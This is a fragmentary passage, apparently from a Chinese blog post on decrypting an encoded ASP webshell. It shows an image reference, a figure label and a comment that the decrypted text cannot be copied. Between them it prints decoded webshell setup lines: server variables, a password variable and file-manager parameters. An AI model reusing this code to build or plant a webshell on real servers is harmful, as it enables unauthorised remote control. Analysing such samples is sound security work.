 Windows Script Host
URL=Request.ServerVariables("URL")
ServerIP=Request.ServerVariables("LOCAL_ADDR")
Action=Request("Action")
RootPath=Server.MapPath(".")
WWWRoot=Server.MapPath("/")
serveru=request.servervariables("http_host")&url
serverp=userpass
FolderPath=Request("FolderPath")
FName=Request("FName")
BackUrl="<br><br><center><a href='javascript:history.back()'>返回</a></center>"
确定
图9
虽然这个方法可以解密，但是解密后的密文无法复制啊，